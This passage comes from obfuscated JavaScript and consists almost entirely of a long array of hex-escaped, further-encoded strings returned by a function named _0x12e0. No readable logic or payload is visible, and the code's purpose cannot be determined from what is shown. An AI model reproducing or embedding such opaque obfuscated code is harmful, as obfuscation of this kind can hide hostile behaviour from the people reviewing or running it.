x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var 